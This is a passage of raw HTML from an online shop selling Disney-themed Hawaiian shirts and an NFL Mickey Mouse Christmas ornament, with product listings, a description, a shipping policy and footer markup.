	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-mickey-and-minnie-mouse-cartoon-disney-aloha-button-up-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Disney Hawaiian Shirt Summer Beach Mickey And Minnie Mouse Cartoon Disney Aloha Button Up Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-69185 status-publish instock product_cat-apparels product_cat-disney product_cat-disney-hawaiian-shirt product_cat-hawaiian-shirts product_cat-mickey-mouse product_tag-mickey-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Disney%20&#8211;%20Mickey%20Mouse%20Hawaiians&#038;url=https://musicdope90s.com/products/disney-mickey-mouse-hawaiians/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Mickey-Mouse-Hawaiians.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/disney-mickey-mouse-hawaiians/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Mickey-Mouse-Hawaiians.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disney &#8211; Mickey Mouse Hawaiians" decoding="async" title="Disney &#8211; Mickey Mouse Hawaiians" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/disney-mickey-mouse-hawaiians/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Disney &#8211; Mickey Mouse Hawaiians</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-69230 status-publish instock product_cat-apparels product_cat-disney product_cat-disney-hawaiian-shirt product_cat-hawaiian-shirts product_cat-mickey-mouse product_tag-mickey-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Disney%20Lover%20Pirates%20Mickey%20Mouse%20Hawaiian%20Shirt&#038;url=https://musicdope90s.com/products/disney-lover-pirates-mickey-mouse-hawaiian-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lover-Pirates-Mickey-Mouse-Hawaiian-Shirt-1024x1024.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/disney-lover-pirates-mickey-mouse-hawaiian-shirt/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lover-Pirates-Mickey-Mouse-Hawaiian-Shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disney Lover Pirates Mickey Mouse Hawaiian Shirt" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lover-Pirates-Mickey-Mouse-Hawaiian-Shirt-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lover-Pirates-Mickey-Mouse-Hawaiian-Shirt-1024x1024.jpg 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lover-Pirates-Mickey-Mouse-Hawaiian-Shirt-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lover-Pirates-Mickey-Mouse-Hawaiian-Shirt-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lover-Pirates-Mickey-Mouse-Hawaiian-Shirt-1536x1536.jpg 1536w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lover-Pirates-Mickey-Mouse-Hawaiian-Shirt-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lover-Pirates-Mickey-Mouse-Hawaiian-Shirt-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lover-Pirates-Mickey-Mouse-Hawaiian-Shirt-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lover-Pirates-Mickey-Mouse-Hawaiian-Shirt.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="Disney Lover Pirates Mickey Mouse Hawaiian Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/disney-lover-pirates-mickey-mouse-hawaiian-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Disney Lover Pirates Mickey Mouse Hawaiian Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-69217 status-publish last instock product_cat-apparels product_cat-disney product_cat-disney-hawaiian-shirt product_cat-hawaiian-shirts product_cat-mickey-mouse product_tag-mickey-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Disney%20Hawaiian%20Shirt%20Summer%20Beach%20Mickey%20Mouse%20Surfing%20Tropical%20Disney%20Aloha%20Button%20Up%20Shirt&#038;url=https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-mickey-mouse-surfing-tropical-disney-aloha-button-up-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Surfing-Tropical-Disney-Aloha-Button-Up-Shirt-1024x1024.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-mickey-mouse-surfing-tropical-disney-aloha-button-up-shirt/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Surfing-Tropical-Disney-Aloha-Button-Up-Shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disney Hawaiian Shirt Summer Beach Mickey Mouse Surfing Tropical Disney Aloha Button Up Shirt" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Surfing-Tropical-Disney-Aloha-Button-Up-Shirt-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Surfing-Tropical-Disney-Aloha-Button-Up-Shirt-1024x1024.jpg 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Surfing-Tropical-Disney-Aloha-Button-Up-Shirt-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Surfing-Tropical-Disney-Aloha-Button-Up-Shirt-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Surfing-Tropical-Disney-Aloha-Button-Up-Shirt-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Surfing-Tropical-Disney-Aloha-Button-Up-Shirt-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Surfing-Tropical-Disney-Aloha-Button-Up-Shirt-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Surfing-Tropical-Disney-Aloha-Button-Up-Shirt.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" title="Disney Hawaiian Shirt Summer Beach Mickey Mouse Surfing Tropical Disney Aloha Button Up Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-mickey-mouse-surfing-tropical-disney-aloha-button-up-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Disney Hawaiian Shirt Summer Beach Mickey Mouse Surfing Tropical Disney Aloha Button Up Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-69215 status-publish first instock product_cat-apparels product_cat-disney product_cat-disney-hawaiian-shirt product_cat-hawaiian-shirts product_cat-mickey-mouse product_tag-mickey-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Disney%20Hawaiian%20Shirt%20Summer%20Beach%20Mickey%20Mouse%20Foods%20Symbol%20Disney%20Aloha%20Button%20Up%20Shirt&#038;url=https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-mickey-mouse-foods-symbol-disney-aloha-button-up-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Foods-Symbol-Disney-Aloha-Button-Up-Shirt.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-mickey-mouse-foods-symbol-disney-aloha-button-up-shirt/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Foods-Symbol-Disney-Aloha-Button-Up-Shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disney Hawaiian Shirt Summer Beach Mickey Mouse Foods Symbol Disney Aloha Button Up Shirt" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Foods-Symbol-Disney-Aloha-Button-Up-Shirt-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Foods-Symbol-Disney-Aloha-Button-Up-Shirt-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Foods-Symbol-Disney-Aloha-Button-Up-Shirt-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Foods-Symbol-Disney-Aloha-Button-Up-Shirt-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Foods-Symbol-Disney-Aloha-Button-Up-Shirt-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Foods-Symbol-Disney-Aloha-Button-Up-Shirt-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Mouse-Foods-Symbol-Disney-Aloha-Button-Up-Shirt.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" title="Disney Hawaiian Shirt Summer Beach Mickey Mouse Foods Symbol Disney Aloha Button Up Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-mickey-mouse-foods-symbol-disney-aloha-button-up-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Disney Hawaiian Shirt Summer Beach Mickey Mouse Foods Symbol Disney Aloha Button Up Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-pills nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li role="presentation" class="shipping_tab_tab " id="tab-title-shipping_tab">
					<a href="#tab-shipping_tab" role="tab" aria-selected="false" aria-controls="tab-shipping_tab" tabindex="-1">
						Shipping &amp; Manufacturing Info					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><strong>NFL Carolina Panthers Mickey Mouse Christmas Ornament&nbsp;</strong> Finding clever ways to decorate and beautify your house can be great fun, especially before special occasions and holidays. Ornaments are sure to be one of the easiest ways to spice up your home, but searching for one can be overwhelming, so allow us to proudly present our ornament – perfect for the holiday season or just as a year-round enhancement!<br />This ornament may look simple, yet, because it is easily customized, it will truly be your favorite home decoration!<br /><strong>NFL Carolina Panthers Mickey Mouse Christmas Ornament&nbsp;</strong><br /><strong>Product details:</strong><br />-Personal design: Your favorite images &amp; quotes are ready to be printed and hung up anywhere you like!<br />-Perfect for special days: This charming ornament effortlessly adds festive vibes and is perfectly suitable for any special occasion.<br />Product details:<br />Wooden Ornaments: MDF Wood :Dimension: 2.8 x 2.8in / 7.1 x 7.1cm. Store in a cool, dry place<br />Ceramic Ornament: 0.15″” (4mm) thick high-quality porcelain<br />Metal Ornaments: White aluminum base with a glossy finish. Scratch and chip resistant surface<br />Package includes: – Wooden/ Ceramic/ Metal Ornament<br />1 Colour String<br />Disclaimer<br />Due to variations of light and color settings of computer/personal device screens, colors may appear slightly different from photographic images.<br />Due to the manufacturing process, sizes of items listed in descriptions are approximate and actual size may vary slightly.<img loading="lazy" decoding="async" class="size-medium wp-image-287 aligncenter" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Carolina-Panthers-Mickey-Mouse-Christmas-Ornament.jpg" alt="NFL Carolina Panthers Mickey Mouse Christmas Ornament" title="NFL Carolina Panthers Mickey Mouse Christmas Ornament" width="650" height="650" /><strong>REPLACEMENT/RETURN POLICY</strong><br />&#8211; If you are not entirely satisfied with your purchase, we offer a replacement within 30 days at no additional cost if the item is defective, damaged, or if we made an error on our end. We strive to process replacements as quickly as possible.<br />&#8211; In the event that you are unsatisfied with your purchase for any reason, please contact us to discuss a solution. Providing us with a proof, such as an image, will make it easier for us to resolve your issue. If you have any questions, please send us a message. Thank you!<br />&nbsp;</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping_tab panel entry-content " id="tab-shipping_tab" role="tabpanel" aria-labelledby="tab-title-shipping_tab">
										<h2>Shipping Policy &amp; Manufacturing Info</h2>
<strong>Shipping Times</strong>
<div>We process orders Monday through Friday. Orders will be processed within 2-5 business days of being placed and shipped on the following day. Please note that we do not ship on weekends.</div>
<strong>Countries We can Ship to:</strong>
<div>We ship worldwide.</div>
<strong>The approximate shipping time accords to each country:</strong>
<ul>
 	<li>US Delivery Time: 10-15 business days.</li>
 	<li>International Delivery Time: 20-25 business days.</li>
 	<li>Processing Time: 5-7 business days</li>
 	<li>Shipping time is 5-8 business days for the United States</li>
</ul>
<em>*Please note that these are estimated delivery times only.</em>
<div>To avoid any delays in delivering your order, please ensure that all delivery information is correct. If there is incorrect or missing information, we may need to contact you to update the delivery information, which can cause delays. Please note that delays may also occur as a result of customs clearance.</div>
<div>It is important to provide your complete and accurate address details. Failure to do so may result in your package being returned to us, or we may be unable to fulfill your request.</div>				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-4 mb-0">
	   		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">Store Information</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p> <strong>US Address</strong>: 2138 Martha Ellen Drive, Sparks, Nevada 89431, United States<br>
<strong>Email</strong>: musicdope90s@contactspg.com<br>
<strong>Phone</strong>: +1 775-815-6724<br>
<strong>Support Time</strong>: 9AM - 5:30PM EST, Monday to Sunday.<br>
</p></div></div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Information</span><div class="is-divider small"></div><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://musicdope90s.com/about-us/">About Us</a></li>
<li id="menu-item-36474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36474"><a href="https://musicdope90s.com/contact-us/">Contact Us</a></li>
<li id="menu-item-36473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36473"><a href="https://musicdope90s.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://musicdope90s.com/returns-refunds-policy/">Returns &#038; Refunds Policy</a></li>
<li id="menu-item-36476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36476"><a href="https://musicdope90s.com/payment-methods/">Payment Methods</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://musicdope90s.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://musicdope90s.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36472"><a href="https://musicdope90s.com/faq-2/">FAQ</a></li>
<li id="menu-item-36475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36475"><a href="https://musicdope90s.com/help-center/">Help Center</a></li>
<li id="menu-item-37179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37179"><a href="https://musicdope90s.com/dmca/">DMCA</a></li>
</ul></div></div><div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">About Our Store</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p>You are welcome to <a href="https://musicdope90s.com"><strong>Musicdope90s</strong></a>, Our primary goal is to provide our customers with high-quality printing products made from premium materials to ensure maximum comfort in any task.</p></div></div><div id="media_image-3" class="col pb-0 widget widget_media_image"><a href="https://musicdope90s.com"><img width="300" height="206" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-300x206.png" class="image wp-image-57144  attachment-medium size-medium" alt="NFL Carolina Panthers Mickey Mouse Christmas Ornament" style="max-width: 100%; height: auto;" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-300x206.png 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1024x703.png 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-150x103.png 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-768x527.png 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1536x1054.png 1536w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-2048x1406.png 2048w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-600x412.png 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-64x44.png 64w" sizes="(max-width: 300px) 100vw, 300px" title="NFL Carolina Panthers Mickey Mouse Christmas Ornament" /></a></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
